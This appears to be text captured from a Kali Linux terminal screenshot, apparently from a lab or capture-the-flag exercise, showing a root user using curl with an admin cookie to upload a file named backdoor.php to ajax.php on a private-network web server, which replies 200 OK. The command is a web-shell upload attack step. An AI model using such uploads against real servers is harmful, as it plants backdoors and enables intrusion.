 root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# curl -i -F "file=@/home/kali/backdoor.php" -b "admin=&G6u@B6uDXMq&MsR" -F "secure=val1d" http://10.0.2.170/ajax.php
HTTP/1.1 200 OK
Date: Wed, 15 Jul 2026 21:37:29 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 1
Content-Type: text/html; charset=UTF-8
1
┌──(root㉿kali)-[~]
└─#